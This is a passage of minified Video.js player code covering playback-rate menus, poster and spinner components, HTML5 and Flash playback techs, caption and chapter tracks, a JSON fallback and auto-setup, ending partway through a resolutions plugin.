vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
